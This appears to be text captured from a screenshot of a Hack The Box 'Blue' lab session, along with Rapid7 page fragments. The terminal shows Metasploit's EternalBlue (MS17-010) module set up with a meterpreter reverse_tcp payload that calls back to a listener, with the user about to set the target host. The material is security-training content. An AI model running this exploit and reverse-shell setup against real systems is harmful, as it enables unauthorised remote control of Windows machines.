 MS17-010 EternalBlue S...
root@kali: ~/htb/blue
04:54 PM
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption - Mozilla Firefox
Hack The Box :: Hack The
MS17-010 EternalBlue S
https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/
4
10
RAPID7
PRODUCTS
SERVICES
SUPPORT & RESOURCES
RESEARCH
EN
SIGN IN
root@kali: ~/htb/blue
File Actions Edit View Help
VPN ×
root@kali: ~/htb/blue ×
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS
Sean Dillon <sean.dillon@risksense.com>
CONTACT US